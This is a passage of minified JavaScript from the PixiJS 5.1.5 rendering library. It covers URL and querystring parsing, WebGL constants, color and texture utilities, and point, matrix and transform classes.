P(t,function(t){return y.test(t)?D(t.slice(4).toLowerCase()):t})}},n&&o)if(t.exports==n)o.exports=a;else for(h in a)a.hasOwnProperty(h)&&(n[h]=a[h]);else r.punycode=a}(e)}),W={isString:function(t){return"string"==typeof t},isObject:function(t){return"object"==typeof t&&null!==t},isNull:function(t){return null===t},isNullOrUndefined:function(t){return null==t}};W.isString,W.isObject,W.isNull,W.isNullOrUndefined;function q(t,e){return Object.prototype.hasOwnProperty.call(t,e)}var Z=function(t,e,i,r){e=e||"&",i=i||"=";var n={};if("string"!=typeof t||0===t.length)return n;var o=/\+/g;t=t.split(e);var s=1e3;r&&"number"==typeof r.maxKeys&&(s=r.maxKeys);var a=t.length;s>0&&a>s&&(a=s);for(var h=0;h<a;++h){var u,l,c,d,p=t[h].replace(o,"%20"),f=p.indexOf(i);f>=0?(u=p.substr(0,f),l=p.substr(f+1)):(u=p,l=""),c=decodeURIComponent(u),d=decodeURIComponent(l),q(n,c)?Array.isArray(n[c])?n[c].push(d):n[c]=[n[c],d]:n[c]=d}return n},K=function(t){switch(typeof t){case"string":return t;case"boolean":return t?"true":"false";case"number":return isFinite(t)?t:"";default:return""}},J=function(t,e,i,r){return e=e||"&",i=i||"=",null===t&&(t=void 0),"object"==typeof t?Object.keys(t).map(function(r){var n=encodeURIComponent(K(r))+i;return Array.isArray(t[r])?t[r].map(function(t){return n+encodeURIComponent(K(t))}).join(e):n+encodeURIComponent(K(t[r]))}).join(e):r?encodeURIComponent(K(r))+i+encodeURIComponent(K(t)):""},Q=i(function(t,e){e.decode=e.parse=Z,e.encode=e.stringify=J}),$=(Q.decode,Q.parse,Q.encode,Q.stringify,mt),tt=function(t,e){return mt(t,!1,!0).resolve(e)},et=function(t,e){if(!t)return e;return mt(t,!1,!0).resolveObject(e)},it=function(t){W.isString(t)&&(t=mt(t));if(!(t instanceof nt))return nt.prototype.format.call(t);return t.format()},rt=nt;function nt(){this.protocol=null,this.slashes=null,this.auth=null,this.host=null,this.port=null,this.hostname=null,this.hash=null,this.search=null,this.query=null,this.pathname=null,this.path=null,this.href=null}var ot=/^([a-z0-9.+-]+:)/i,st=/:[0-9]*$/,at=/^(\/\/?(?!\/)[^\?\s]*)(\?[^\s]*)?$/,ht=["{","}","|","\\","^","`"].concat(["<",">",'"',"`"," ","\r","\n","\t"]),ut=["'"].concat(ht),lt=["%","/","?",";","#"].concat(ut),ct=["/","?","#"],dt=/^[+a-z0-9A-Z_-]{0,63}$/,pt=/^([+a-z0-9A-Z_-]{0,63})(.*)$/,ft={javascript:!0,"javascript:":!0},vt={javascript:!0,"javascript:":!0},gt={http:!0,https:!0,ftp:!0,gopher:!0,file:!0,"http:":!0,"https:":!0,"ftp:":!0,"gopher:":!0,"file:":!0};function mt(t,e,i){if(t&&W.isObject(t)&&t instanceof nt)return t;var r=new nt;return r.parse(t,e,i),r}nt.prototype.parse=function(t,e,i){if(!W.isString(t))throw new TypeError("Parameter 'url' must be a string, not "+typeof t);var r=t.indexOf("?"),n=-1!==r&&r<t.indexOf("#")?"?":"#",o=t.split(n);o[0]=o[0].replace(/\\/g,"/");var s=t=o.join(n);if(s=s.trim(),!i&&1===t.split("#").length){var a=at.exec(s);if(a)return this.path=s,this.href=s,this.pathname=a[1],a[2]?(this.search=a[2],this.query=e?Q.parse(this.search.substr(1)):this.search.substr(1)):e&&(this.search="",this.query={}),this}var h=ot.exec(s);if(h){var u=(h=h[0]).toLowerCase();this.protocol=u,s=s.substr(h.length)}if(i||h||s.match(/^\/\/[^@\/]+@[^@\/]+/)){var l="//"===s.substr(0,2);!l||h&&vt[h]||(s=s.substr(2),this.slashes=!0)}if(!vt[h]&&(l||h&&!gt[h])){for(var c,d,p=-1,f=0;f<ct.length;f++){-1!==(v=s.indexOf(ct[f]))&&(-1===p||v<p)&&(p=v)}-1!==(d=-1===p?s.lastIndexOf("@"):s.lastIndexOf("@",p))&&(c=s.slice(0,d),s=s.slice(d+1),this.auth=decodeURIComponent(c)),p=-1;for(f=0;f<lt.length;f++){var v;-1!==(v=s.indexOf(lt[f]))&&(-1===p||v<p)&&(p=v)}-1===p&&(p=s.length),this.host=s.slice(0,p),s=s.slice(p),this.parseHost(),this.hostname=this.hostname||"";var g="["===this.hostname[0]&&"]"===this.hostname[this.hostname.length-1];if(!g)for(var m=this.hostname.split(/\./),y=(f=0,m.length);f<y;f++){var _=m[f];if(_&&!_.match(dt)){for(var x="",b=0,T=_.length;b<T;b++)_.charCodeAt(b)>127?x+="x":x+=_[b];if(!x.match(dt)){var w=m.slice(0,f),E=m.slice(f+1),S=_.match(pt);S&&(w.push(S[1]),E.unshift(S[2])),E.length&&(s="/"+E.join(".")+s),this.hostname=w.join(".");break}}}this.hostname.length>255?this.hostname="":this.hostname=this.hostname.toLowerCase(),g||(this.hostname=Y.toASCII(this.hostname));var I=this.port?":"+this.port:"",P=this.hostname||"";this.host=P+I,this.href+=this.host,g&&(this.hostname=this.hostname.substr(1,this.hostname.length-2),"/"!==s[0]&&(s="/"+s))}if(!ft[u])for(f=0,y=ut.length;f<y;f++){var A=ut[f];if(-1!==s.indexOf(A)){var O=encodeURIComponent(A);O===A&&(O=escape(A)),s=s.split(A).join(O)}}var C=s.indexOf("#");-1!==C&&(this.hash=s.substr(C),s=s.slice(0,C));var M=s.indexOf("?");if(-1!==M?(this.search=s.substr(M),this.query=s.substr(M+1),e&&(this.query=Q.parse(this.query)),s=s.slice(0,M)):e&&(this.search="",this.query={}),s&&(this.pathname=s),gt[u]&&this.hostname&&!this.pathname&&(this.pathname="/"),this.pathname||this.search){I=this.pathname||"";var D=this.search||"";this.path=I+D}return this.href=this.format(),this},nt.prototype.format=function(){var t=this.auth||"";t&&(t=(t=encodeURIComponent(t)).replace(/%3A/i,":"),t+="@");var e=this.protocol||"",i=this.pathname||"",r=this.hash||"",n=!1,o="";this.host?n=t+this.host:this.hostname&&(n=t+(-1===this.hostname.indexOf(":")?this.hostname:"["+this.hostname+"]"),this.port&&(n+=":"+this.port)),this.query&&W.isObject(this.query)&&Object.keys(this.query).length&&(o=Q.stringify(this.query));var s=this.search||o&&"?"+o||"";return e&&":"!==e.substr(-1)&&(e+=":"),this.slashes||(!e||gt[e])&&!1!==n?(n="//"+(n||""),i&&"/"!==i.charAt(0)&&(i="/"+i)):n||(n=""),r&&"#"!==r.charAt(0)&&(r="#"+r),s&&"?"!==s.charAt(0)&&(s="?"+s),e+n+(i=i.replace(/[?#]/g,function(t){return encodeURIComponent(t)}))+(s=s.replace("#","%23"))+r},nt.prototype.resolve=function(t){return this.resolveObject(mt(t,!1,!0)).format()},nt.prototype.resolveObject=function(t){if(W.isString(t)){var e=new nt;e.parse(t,!1,!0),t=e}for(var i=new nt,r=Object.keys(this),n=0;n<r.length;n++){var o=r[n];i[o]=this[o]}if(i.hash=t.hash,""===t.href)return i.href=i.format(),i;if(t.slashes&&!t.protocol){for(var s=Object.keys(t),a=0;a<s.length;a++){var h=s[a];"protocol"!==h&&(i[h]=t[h])}return gt[i.protocol]&&i.hostname&&!i.pathname&&(i.path=i.pathname="/"),i.href=i.format(),i}if(t.protocol&&t.protocol!==i.protocol){if(!gt[t.protocol]){for(var u=Object.keys(t),l=0;l<u.length;l++){var c=u[l];i[c]=t[c]}return i.href=i.format(),i}if(i.protocol=t.protocol,t.host||vt[t.protocol])i.pathname=t.pathname;else{for(var d=(t.pathname||"").split("/");d.length&&!(t.host=d.shift()););t.host||(t.host=""),t.hostname||(t.hostname=""),""!==d[0]&&d.unshift(""),d.length<2&&d.unshift(""),i.pathname=d.join("/")}if(i.search=t.search,i.query=t.query,i.host=t.host||"",i.auth=t.auth,i.hostname=t.hostname||t.host,i.port=t.port,i.pathname||i.search){var p=i.pathname||"",f=i.search||"";i.path=p+f}return i.slashes=i.slashes||t.slashes,i.href=i.format(),i}var v=i.pathname&&"/"===i.pathname.charAt(0),g=t.host||t.pathname&&"/"===t.pathname.charAt(0),m=g||v||i.host&&t.pathname,y=m,_=i.pathname&&i.pathname.split("/")||[],x=(d=t.pathname&&t.pathname.split("/")||[],i.protocol&&!gt[i.protocol]);if(x&&(i.hostname="",i.port=null,i.host&&(""===_[0]?_[0]=i.host:_.unshift(i.host)),i.host="",t.protocol&&(t.hostname=null,t.port=null,t.host&&(""===d[0]?d[0]=t.host:d.unshift(t.host)),t.host=null),m=m&&(""===d[0]||""===_[0])),g)i.host=t.host||""===t.host?t.host:i.host,i.hostname=t.hostname||""===t.hostname?t.hostname:i.hostname,i.search=t.search,i.query=t.query,_=d;else if(d.length)_||(_=[]),_.pop(),_=_.concat(d),i.search=t.search,i.query=t.query;else if(!W.isNullOrUndefined(t.search)){if(x)i.hostname=i.host=_.shift(),(S=!!(i.host&&i.host.indexOf("@")>0)&&i.host.split("@"))&&(i.auth=S.shift(),i.host=i.hostname=S.shift());return i.search=t.search,i.query=t.query,W.isNull(i.pathname)&&W.isNull(i.search)||(i.path=(i.pathname?i.pathname:"")+(i.search?i.search:"")),i.href=i.format(),i}if(!_.length)return i.pathname=null,i.search?i.path="/"+i.search:i.path=null,i.href=i.format(),i;for(var b=_.slice(-1)[0],T=(i.host||t.host||_.length>1)&&("."===b||".."===b)||""===b,w=0,E=_.length;E>=0;E--)"."===(b=_[E])?_.splice(E,1):".."===b?(_.splice(E,1),w++):w&&(_.splice(E,1),w--);if(!m&&!y)for(;w--;w)_.unshift("..");!m||""===_[0]||_[0]&&"/"===_[0].charAt(0)||_.unshift(""),T&&"/"!==_.join("/").substr(-1)&&_.push("");var S,I=""===_[0]||_[0]&&"/"===_[0].charAt(0);x&&(i.hostname=i.host=I?"":_.length?_.shift():"",(S=!!(i.host&&i.host.indexOf("@")>0)&&i.host.split("@"))&&(i.auth=S.shift(),i.host=i.hostname=S.shift()));return(m=m||i.host&&_.length)&&!I&&_.unshift(""),_.length?i.pathname=_.join("/"):(i.pathname=null,i.path=null),W.isNull(i.pathname)&&W.isNull(i.search)||(i.path=(i.pathname?i.pathname:"")+(i.search?i.search:"")),i.auth=t.auth||i.auth,i.slashes=i.slashes||t.slashes,i.href=i.format(),i},nt.prototype.parseHost=function(){var t=this.host,e=st.exec(t);e&&(":"!==(e=e[0])&&(this.port=e.substr(1)),t=t.substr(0,t.length-e.length)),t&&(this.hostname=t)};var yt={parse:$,resolve:tt,resolveObject:et,format:it,Url:rt},_t={WEBGL_LEGACY:0,WEBGL:1,WEBGL2:2},xt={UNKNOWN:0,WEBGL:1,CANVAS:2},bt={NORMAL:0,ADD:1,MULTIPLY:2,SCREEN:3,OVERLAY:4,DARKEN:5,LIGHTEN:6,COLOR_DODGE:7,COLOR_BURN:8,HARD_LIGHT:9,SOFT_LIGHT:10,DIFFERENCE:11,EXCLUSION:12,HUE:13,SATURATION:14,COLOR:15,LUMINOSITY:16,NORMAL_NPM:17,ADD_NPM:18,SCREEN_NPM:19,NONE:20,SRC_OVER:0,SRC_IN:21,SRC_OUT:22,SRC_ATOP:23,DST_OVER:24,DST_IN:25,DST_OUT:26,DST_ATOP:27,ERASE:26,SUBTRACT:28},Tt={POINTS:0,LINES:1,LINE_LOOP:2,LINE_STRIP:3,TRIANGLES:4,TRIANGLE_STRIP:5,TRIANGLE_FAN:6},wt={RGBA:6408,RGB:6407,ALPHA:6406,LUMINANCE:6409,LUMINANCE_ALPHA:6410,DEPTH_COMPONENT:6402,DEPTH_STENCIL:34041},Et={TEXTURE_2D:3553,TEXTURE_CUBE_MAP:34067,TEXTURE_2D_ARRAY:35866,TEXTURE_CUBE_MAP_POSITIVE_X:34069,TEXTURE_CUBE_MAP_NEGATIVE_X:34070,TEXTURE_CUBE_MAP_POSITIVE_Y:34071,TEXTURE_CUBE_MAP_NEGATIVE_Y:34072,TEXTURE_CUBE_MAP_POSITIVE_Z:34073,TEXTURE_CUBE_MAP_NEGATIVE_Z:34074},St={UNSIGNED_BYTE:5121,UNSIGNED_SHORT:5123,UNSIGNED_SHORT_5_6_5:33635,UNSIGNED_SHORT_4_4_4_4:32819,UNSIGNED_SHORT_5_5_5_1:32820,FLOAT:5126,HALF_FLOAT:36193},It={LINEAR:1,NEAREST:0},Pt={CLAMP:33071,REPEAT:10497,MIRRORED_REPEAT:33648},At={OFF:0,POW2:1,ON:2},Ot={AUTO:0,MANUAL:1},Ct={LOW:"lowp",MEDIUM:"mediump",HIGH:"highp"};g.RETINA_PREFIX=/@([0-9\.]+)x/,g.FAIL_IF_MAJOR_PERFORMANCE_CAVEAT=!0;var Mt,Dt=!1,Rt="5.1.5";function Ft(t){if(!Dt){if(navigator.userAgent.toLowerCase().indexOf("chrome")>-1){var e=["\n %c %c %c PixiJS "+Rt+" - ✰ "+t+" ✰  %c  %c  http://www.pixijs.com/  %c %c ♥%c♥%c♥ \n\n","background: #ff66a5; padding:5px 0;","background: #ff66a5; padding:5px 0;","color: #ff66a5; background: #030307; padding:5px 0;","background: #ff66a5; padding:5px 0;","background: #ffc3dc; padding:5px 0;","background: #ff66a5; padding:5px 0;","color: #ff2424; background: #fff; padding:5px 0;","color: #ff2424; background: #fff; padding:5px 0;","color: #ff2424; background: #fff; padding:5px 0;"];window.console.log.apply(console,e)}else window.console&&window.console.log("PixiJS "+Rt+" - "+t+" - http://www.pixijs.com/");Dt=!0}}function Lt(){return void 0===Mt&&(Mt=function(){var t={stencil:!0,failIfMajorPerformanceCaveat:g.FAIL_IF_MAJOR_PERFORMANCE_CAVEAT};try{if(!window.WebGLRenderingContext)return!1;var e=document.createElement("canvas"),i=e.getContext("webgl",t)||e.getContext("experimental-webgl",t),r=!(!i||!i.getContextAttributes().stencil);if(i){var n=i.getExtension("WEBGL_lose_context");n&&n.loseContext()}return i=null,r}catch(t){return!1}}()),Mt}function Nt(t,e){return(e=e||[])[0]=(t>>16&255)/255,e[1]=(t>>8&255)/255,e[2]=(255&t)/255,e}function Bt(t){return t=t.toString(16),"#"+(t="000000".substr(0,6-t.length)+t)}function Ut(t){return"string"==typeof t&&"#"===t[0]&&(t=t.substr(1)),parseInt(t,16)}var kt=function(){for(var t=[],e=[],i=0;i<32;i++)t[i]=i,e[i]=i;t[bt.NORMAL_NPM]=bt.NORMAL,t[bt.ADD_NPM]=bt.ADD,t[bt.SCREEN_NPM]=bt.SCREEN,e[bt.NORMAL]=bt.NORMAL_NPM,e[bt.ADD]=bt.ADD_NPM,e[bt.SCREEN]=bt.SCREEN_NPM;var r=[];return r.push(e),r.push(t),r}();function Xt(t,e){return kt[e?1:0][t]}function jt(t,e,i,r){return i=i||new Float32Array(4),r||void 0===r?(i[0]=t[0]*e,i[1]=t[1]*e,i[2]=t[2]*e):(i[0]=t[0],i[1]=t[1],i[2]=t[2]),i[3]=e,i}function Gt(t,e){if(1===e)return(255*e<<24)+t;if(0===e)return 0;var i=t>>16&255,r=t>>8&255,n=255&t;return(255*e<<24)+((i=i*e+.5|0)<<16)+((r=r*e+.5|0)<<8)+(n=n*e+.5|0)}function Ht(t,e,i,r){return(i=i||new Float32Array(4))[0]=(t>>16&255)/255,i[1]=(t>>8&255)/255,i[2]=(255&t)/255,(r||void 0===r)&&(i[0]*=e,i[1]*=e,i[2]*=e),i[3]=e,i}function zt(t,e){void 0===e&&(e=null);var i=6*t;if((e=e||new Uint16Array(i)).length!==i)throw new Error("Out buffer length is incorrect, got "+e.length+" and expected "+i);for(var r=0,n=0;r<i;r+=6,n+=4)e[r+0]=n+0,e[r+1]=n+1,e[r+2]=n+2,e[r+3]=n+0,e[r+4]=n+2,e[r+5]=n+3;return e}function Vt(t,e,i){var r,n=t.length;if(!(e>=n||0===i)){var o=n-(i=e+i>n?n-e:i);for(r=e;r<o;++r)t[r]=t[r+i];t.length=o}}var Yt=0;function Wt(){return++Yt}function qt(t){return 0===t?0:t<0?-1:1}function Zt(t){return t+=0===t,--t,t|=t>>>1,t|=t>>>2,t|=t>>>4,t|=t>>>8,(t|=t>>>16)+1}function Kt(t){return!(t&t-1||!t)}function Jt(t){var e=(t>65535)<<4,i=((t>>>=e)>255)<<3;return e|=i,e|=i=((t>>>=i)>15)<<2,(e|=i=((t>>>=i)>3)<<1)|(t>>>=i)>>1}var Qt={},$t=Object.create(null),te=Object.create(null);function ee(t){var e,i,r,n=t.width,o=t.height,s=t.getContext("2d"),a=s.getImageData(0,0,n,o).data,h=a.length,u={top:null,left:null,right:null,bottom:null},l=null;for(e=0;e<h;e+=4)0!==a[e+3]&&(i=e/4%n,r=~~(e/4/n),null===u.top&&(u.top=r),null===u.left?u.left=i:i<u.left&&(u.left=i),null===u.right?u.right=i+1:u.right<i&&(u.right=i+1),null===u.bottom?u.bottom=r:u.bottom<r&&(u.bottom=r));return null!==u.top&&(n=u.right-u.left,o=u.bottom-u.top+1,l=s.getImageData(u.left,u.top,n,o)),{height:o,width:n,data:l}}var ie=function(t,e,i){this.canvas=document.createElement("canvas"),this.context=this.canvas.getContext("2d"),this.resolution=i||g.RESOLUTION,this.resize(t,e)},re={width:{configurable:!0},height:{configurable:!0}};ie.prototype.clear=function(){this.context.setTransform(1,0,0,1,0,0),this.context.clearRect(0,0,this.canvas.width,this.canvas.height)},ie.prototype.resize=function(t,e){this.canvas.width=t*this.resolution,this.canvas.height=e*this.resolution},ie.prototype.destroy=function(){this.context=null,this.canvas=null},re.width.get=function(){return this.canvas.width},re.width.set=function(t){this.canvas.width=t},re.height.get=function(){return this.canvas.height},re.height.set=function(t){this.canvas.height=t},Object.defineProperties(ie.prototype,re);var ne,oe=/^\s*data:(?:([\w-]+)\/([\w+.-]+))?(?:;charset=([\w-]+))?(?:;(base64))?,(.*)/i;function se(t,e){if(void 0===e&&(e=window.location),0===t.indexOf("data:"))return"";e=e||window.location,ne||(ne=document.createElement("a")),ne.href=t;var i=!(t=yt.parse(ne.href)).port&&""===e.port||t.port===e.port;return t.hostname===e.hostname&&i&&t.protocol===e.protocol?"":"anonymous"}function ae(t,e){var i=g.RETINA_PREFIX.exec(t);return i?parseFloat(i[1]):void 0!==e?e:1}var he={};function ue(t,e,i){if(void 0===i&&(i=3),!he[e]){var r=(new Error).stack;void 0===r?console.warn("PixiJS Deprecation Warning: ",e+"\nDeprecated since v"+t):(r=r.split("\n").splice(i).join("\n"),console.groupCollapsed?(console.groupCollapsed("%cPixiJS Deprecation Warning: %c%s","color:#614108;background:#fffbe6","font-weight:normal;color:#614108;background:#fffbe6",e+"\nDeprecated since v"+t),console.warn(r),console.groupEnd()):(console.warn("PixiJS Deprecation Warning: ",e+"\nDeprecated since v"+t),console.warn(r))),he[e]=!0}}var le={BaseTextureCache:te,CanvasRenderTarget:ie,DATA_URI:oe,ProgramCache:Qt,TextureCache:$t,clearTextureCache:function(){var t;for(t in $t)delete $t[t];for(t in te)delete te[t]},correctBlendMode:Xt,createIndicesForQuads:zt,decomposeDataUri:function(t){var e=oe.exec(t);if(e)return{mediaType:e[1]?e[1].toLowerCase():void 0,subType:e[2]?e[2].toLowerCase():void 0,charset:e[3]?e[3].toLowerCase():void 0,encoding:e[4]?e[4].toLowerCase():void 0,data:e[5]}},deprecation:ue,destroyTextureCache:function(){var t;for(t in $t)$t[t].destroy();for(t in te)te[t].destroy()},determineCrossOrigin:se,getResolutionOfUrl:ae,hex2rgb:Nt,hex2string:Bt,isPow2:Kt,isWebGLSupported:Lt,log2:Jt,nextPow2:Zt,premultiplyBlendMode:kt,premultiplyRgba:jt,premultiplyTint:Gt,premultiplyTintToRgba:Ht,removeItems:Vt,rgb2hex:function(t){return(255*t[0]<<16)+(255*t[1]<<8)+(255*t[2]|0)},sayHello:Ft,sign:qt,skipHello:function(){Dt=!0},string2hex:Ut,trimCanvas:ee,uid:Wt,isMobile:v,EventEmitter:m,earcut:y,url:yt},ce=function(t,e){void 0===t&&(t=0),void 0===e&&(e=0),this.x=t,this.y=e};ce.prototype.clone=function(){return new ce(this.x,this.y)},ce.prototype.copyFrom=function(t){return this.set(t.x,t.y),this},ce.prototype.copyTo=function(t){return t.set(this.x,this.y),t},ce.prototype.equals=function(t){return t.x===this.x&&t.y===this.y},ce.prototype.set=function(t,e){this.x=t||0,this.y=e||(0!==e?this.x:0)};var de=function(t,e,i,r){void 0===i&&(i=0),void 0===r&&(r=0),this._x=i,this._y=r,this.cb=t,this.scope=e},pe={x:{configurable:!0},y:{configurable:!0}};de.prototype.clone=function(t,e){void 0===t&&(t=null),void 0===e&&(e=null);var i=t||this.cb,r=e||this.scope;return new de(i,r,this._x,this._y)},de.prototype.set=function(t,e){var i=t||0,r=e||(0!==e?i:0);this._x===i&&this._y===r||(this._x=i,this._y=r,this.cb.call(this.scope))},de.prototype.copyFrom=function(t){return this._x===t.x&&this._y===t.y||(this._x=t.x,this._y=t.y,this.cb.call(this.scope)),this},de.prototype.copyTo=function(t){return t.set(this._x,this._y),t},de.prototype.equals=function(t){return t.x===this._x&&t.y===this._y},pe.x.get=function(){return this._x},pe.x.set=function(t){this._x!==t&&(this._x=t,this.cb.call(this.scope))},pe.y.get=function(){return this._y},pe.y.set=function(t){this._y!==t&&(this._y=t,this.cb.call(this.scope))},Object.defineProperties(de.prototype,pe);var fe=2*Math.PI,ve=180/Math.PI,ge=Math.PI/180,me={POLY:0,RECT:1,CIRC:2,ELIP:3,RREC:4},ye=function(t,e,i,r,n,o){void 0===t&&(t=1),void 0===e&&(e=0),void 0===i&&(i=0),void 0===r&&(r=1),void 0===n&&(n=0),void 0===o&&(o=0),this.a=t,this.b=e,this.c=i,this.d=r,this.tx=n,this.ty=o,this.array=null},_e={IDENTITY:{configurable:!0},TEMP_MATRIX:{configurable:!0}};ye.prototype.fromArray=function(t){this.a=t[0],this.b=t[1],this.c=t[3],this.d=t[4],this.tx=t[2],this.ty=t[5]},ye.prototype.set=function(t,e,i,r,n,o){return this.a=t,this.b=e,this.c=i,this.d=r,this.tx=n,this.ty=o,this},ye.prototype.toArray=function(t,e){this.array||(this.array=new Float32Array(9));var i=e||this.array;return t?(i[0]=this.a,i[1]=this.b,i[2]=0,i[3]=this.c,i[4]=this.d,i[5]=0,i[6]=this.tx,i[7]=this.ty,i[8]=1):(i[0]=this.a,i[1]=this.c,i[2]=this.tx,i[3]=this.b,i[4]=this.d,i[5]=this.ty,i[6]=0,i[7]=0,i[8]=1),i},ye.prototype.apply=function(t,e){e=e||new ce;var i=t.x,r=t.y;return e.x=this.a*i+this.c*r+this.tx,e.y=this.b*i+this.d*r+this.ty,e},ye.prototype.applyInverse=function(t,e){e=e||new ce;var i=1/(this.a*this.d+this.c*-this.b),r=t.x,n=t.y;return e.x=this.d*i*r+-this.c*i*n+(this.ty*this.c-this.tx*this.d)*i,e.y=this.a*i*n+-this.b*i*r+(-this.ty*this.a+this.tx*this.b)*i,e},ye.prototype.translate=function(t,e){return this.tx+=t,this.ty+=e,this},ye.prototype.scale=function(t,e){return this.a*=t,this.d*=e,this.c*=t,this.b*=e,this.tx*=t,this.ty*=e,this},ye.prototype.rotate=function(t){var e=Math.cos(t),i=Math.sin(t),r=this.a,n=this.c,o=this.tx;return this.a=r*e-this.b*i,this.b=r*i+this.b*e,this.c=n*e-this.d*i,this.d=n*i+this.d*e,this.tx=o*e-this.ty*i,this.ty=o*i+this.ty*e,this},ye.prototype.append=function(t){var e=this.a,i=this.b,r=this.c,n=this.d;return this.a=t.a*e+t.b*r,this.b=t.a*i+t.b*n,this.c=t.c*e+t.d*r,this.d=t.c*i+t.d*n,this.tx=t.tx*e+t.ty*r+this.tx,this.ty=t.tx*i+t.ty*n+this.ty,this},ye.prototype.setTransform=function(t,e,i,r,n,o,s,a,h){return this.a=Math.cos(s+h)*n,this.b=Math.sin(s+h)*n,this.c=-Math.sin(s-a)*o,this.d=Math.cos(s-a)*o,this.tx=t-(i*this.a+r*this.c),this.ty=e-(i*this.b+r*this.d),this},ye.prototype.prepend=function(t){var e=this.tx;if(1!==t.a||0!==t.b||0!==t.c||1!==t.d){var i=this.a,r=this.c;this.a=i*t.a+this.b*t.c,this.b=i*t.b+this.b*t.d,this.c=r*t.a+this.d*t.c,this.d=r*t.b+this.d*t.d}return this.tx=e*t.a+this.ty*t.c+t.tx,this.ty=e*t.b+this.ty*t.d+t.ty,this},ye.prototype.decompose=function(t){var e=this.a,i=this.b,r=this.c,n=this.d,o=-Math.atan2(-r,n),s=Math.atan2(i,e),a=Math.abs(o+s);return a<1e-5||Math.abs(fe-a)<1e-5?(t.rotation=s,t.skew.x=t.skew.y=0):(t.rotation=0,t.skew.x=o,t.skew.y=s),t.scale.x=Math.sqrt(e*e+i*i),t.scale.y=Math.sqrt(r*r+n*n),t.position.x=this.tx,t.position.y=this.ty,t},ye.prototype.invert=function(){var t=this.a,e=this.b,i=this.c,r=this.d,n=this.tx,o=t*r-e*i;return this.a=r/o,this.b=-e/o,this.c=-i/o,this.d=t/o,this.tx=(i*this.ty-r*n)/o,this.ty=-(t*this.ty-e*n)/o,this},ye.prototype.identity=function(){return this.a=1,this.b=0,this.c=0,this.d=1,this.tx=0,this.ty=0,this},ye.prototype.clone=function(){var t=new ye;return t.a=this.a,t.b=this.b,t.c=this.c,t.d=this.d,t.tx=this.tx,t.ty=this.ty,t},ye.prototype.copyTo=function(t){return t.a=this.a,t.b=this.b,t.c=this.c,t.d=this.d,t.tx=this.tx,t.ty=this.ty,t},ye.prototype.copyFrom=function(t){return this.a=t.a,this.b=t.b,this.c=t.c,this.d=t.d,this.tx=t.tx,this.ty=t.ty,this},_e.IDENTITY.get=function(){return new ye},_e.TEMP_MATRIX.get=function(){return new ye},Object.defineProperties(ye,_e);var xe=[1,1,0,-1,-1,-1,0,1,1,1,0,-1,-1,-1,0,1],be=[0,1,1,1,0,-1,-1,-1,0,1,1,1,0,-1,-1,-1],Te=[0,-1,-1,-1,0,1,1,1,0,1,1,1,0,-1,-1,-1],we=[1,1,0,-1,-1,-1,0,1,-1,-1,0,1,1,1,0,-1],Ee=[],Se=[],Ie=Math.sign;!function(){for(var t=0;t<16;t++){var e=[];Ee.push(e);for(var i=0;i<16;i++)for(var r=Ie(xe[t]*xe[i]+Te[t]*be[i]),n=Ie(be[t]*xe[i]+we[t]*be[i]),o=Ie(xe[t]*Te[i]+Te[t]*we[i]),s=Ie(be[t]*Te[i]+we[t]*we[i]),a=0;a<16;a++)if(xe[a]===r&&be[a]===n&&Te[a]===o&&we[a]===s){e.push(a);break}}for(var h=0;h<16;h++){var u=new ye;u.set(xe[h],be[h],Te[h],we[h],0,0),Se.push(u)}}();var Pe={E:0,SE:1,S:2,SW:3,W:4,NW:5,N:6,NE:7,MIRROR_VERTICAL:8,MAIN_DIAGONAL:10,MIRROR_HORIZONTAL:12,REVERSE_DIAGONAL:14,uX:function(t){return xe[t]},uY:function(t){return be[t]},vX:function(t){return Te[t]},vY:function(t){return we[t]},inv:function(t){return 8&t?15&t:7&-t},add:function(t,e){return Ee[t][e]},sub:function(t,e){return Ee[t][Pe.inv(e)]},rotate180:function(t){return 4^t},isVertical:function(t){return 2==(3&t)},byDirection:function(t,e){return 2*Math.abs(t)<=Math.abs(e)?e>=0?Pe.S:Pe.N:2*Math.abs(e)<=Math.abs(t)?t>0?Pe.E:Pe.W:e>0?t>0?Pe.SE:Pe.SW:t>0?Pe.NE:Pe.NW},matrixAppendRotationInv:function(t,e,i,r){void 0===i&&(i=0),void 0===r&&(r=0);var n=Se[Pe.inv(e)];n.tx=i,n.ty=r,t.append(n)}},Ae=function(){this.worldTransform=new ye,this.localTransform=new ye,this.position=new de(this.onChange,this,0,0),this.scale=new de(this.onChange,this,1,1),this.pivot=new de(this.onChange,this,0,0),this.skew=new de(this.updateSkew,this,0,0),this._rotation=0,this._cx=1,this._sx=0,this._cy=0,this._sy=1,this._localID=0,this._currentLocalID=0,this._worldID=0,this._parentID=0},Oe={rotation:{configurable:!0}};Ae.prototype.onChange=function(){this._localID++},Ae.prototype.updateSkew=function(){this._cx=Math.cos(this._rotation+this.skew._y),this._sx=Math.sin(this._rotation+this.skew._y),this._cy=-Math.sin(this._rotation-this.skew._x),this._sy=Math.cos(this._rotation-this.skew._x),this._localID++},Ae.prototype.updateLocalTransform=function(){var t=this.localTransform;this._localID!==this._currentLocalID&&(t.a=this._cx*this.scale._x,t.b=this._sx*this.scale._x,t.c=this._cy*this.scale._y,t.d=this._sy*this.scale._y,t.tx=this.position._x-(this.pivot._x*t.a+this.pivot._y*t.c),t.ty=this.position._y-(this.pivot._x*t.b+this.pivot._y*t.d),this._currentLocalID=this._localID,this._parentID=-1)},Ae.prototype.updateTransform=function(t){var e=this.localTransform;if(this._localID!==this._currentLocalID&&(e.a=this._cx*this.scale._x,e.b=this._sx*this.scale._x,e.c=this._cy*this.scale._y,e.d=this._sy*this.scale._y,e.tx=this.position._x-(this.pivot._x*e.a+this.pivot._y*e.c),e.ty=this.position._y-(this.pivot._x*e.b+this.pivot._y*e.d),this._currentLocalID=this._localID,this._parentID=-1),this._parentID!==t._worldID){var i=t.worldTransform,r=this.worldTransform;r.a=e.a*i.a+e.b*i.c,r.b=e.a*i.b+e.b*i.d,r.c=e.c*i.a+e.d*i.c,r.d=e.c*i.b+e.d*i.d,r.tx=e.tx*i.a+e.ty*i.c+i.tx,r.ty=e.tx*i.b+e.ty*i.d+i.ty,this._parentID=t._worldID,this._worldID++}},Ae.prototype.setFromMatrix=function(t){t.decompose(this),this._localID++},Oe.rotation.get=function(){return this._rotation},Oe.rotation.set=function(t){this._rotation!==t&&(this._rotation=t,this.updateSkew())},Object.defineProperties(Ae.prototype,Oe),Ae.IDENTITY=new Ae;var Ce=function(t,e,i,r){void 0===t&&(t=0),void 0===e&&(e=0),void 0===i&&(i=0),void 